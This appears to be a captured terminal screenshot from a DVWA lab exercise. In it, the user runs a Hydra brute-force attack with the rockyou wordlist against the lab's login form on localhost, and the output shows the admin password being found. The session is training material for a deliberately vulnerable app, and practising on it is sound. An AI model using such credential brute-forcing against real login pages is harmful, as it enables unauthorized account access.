 ┌──(evdvorkina㉿evdvorkina)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
sword=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password
incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
More Information
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 21:51:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 21:52:08
┌──(evdvorkina㉿evdvorkina)-[~]
└─$